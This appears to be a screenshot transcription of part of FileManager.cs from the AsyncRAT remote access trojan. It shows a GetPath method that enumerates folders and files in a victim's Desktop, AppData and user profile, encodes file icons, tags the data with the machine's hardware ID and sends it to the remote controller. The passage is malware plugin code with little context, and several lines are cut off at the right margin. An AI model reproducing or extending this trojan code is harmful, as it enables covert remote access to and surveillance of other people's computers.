 FileManager.cs ×
AsyncRAT-C# > Plugin > FileManager > FileManager > Handler > FileManager.cs
275 }
276 }
277 catch { }
278 }
279
280 public void GetPath(string path)
281 {
282 try
283 {
284 Debug.WriteLine($"Getting [{path}]");
285 MsgPack msgpack = new MsgPack();
286 msgpack.ForcePathObject("Packet").AsString = "fileManager";
287 msgpack.ForcePathObject("Hwid").AsString = Connection.Hwid;
288 msgpack.ForcePathObject("Command").AsString = "getPath";
289 StringBuilder sbFolder = new StringBuilder();
290 StringBuilder sbFile = new StringBuilder();
291
292 if (path == "DESKTOP") path = Environment.GetFolderPath(Environment.SpecialFolder.Desktop);
293 if (path == "APPDATA") path = Path.Combine(Environment.GetFolderPath(Environment.SpecialFolder.UserProfile), "App
294 if (path == "USER") path = Environment.GetFolderPath(Environment.SpecialFolder.UserProfile);
295
296 foreach (string folder in Directory.GetDirectories(path))
297 {
298 sbFolder.Append(Path.GetFileName(folder) + "-=>" + Path.GetFullPath(folder) + "-=>");
299 }
300 foreach (string file in Directory.GetFiles(path))
301 {
302 using (MemoryStream ms = new MemoryStream())
303 {
304 GetIcon(file.ToLower()).Save(ms, ImageFormat.Png);
305 sbFile.Append(Path.GetFileName(file) + "-=>" + Path.GetFullPath(file) + "-=>" + Convert.ToBase64String(ms
306 }
307 }
308 msgpack.ForcePathObject("Folder").AsString = sbFolder.ToString();
309 msgpack.ForcePathObject("File").AsString = sbFile.ToString();
310 msgpack.ForcePathObject("CurrentPath").AsString = path.ToString();
311 Connection.Send(msgpack.Encode2Bytes());
312 }
313 catch (Exception ex)
314 {
315 Debug.WriteLine(ex.Message);
316 Error(ex.Message);
317 }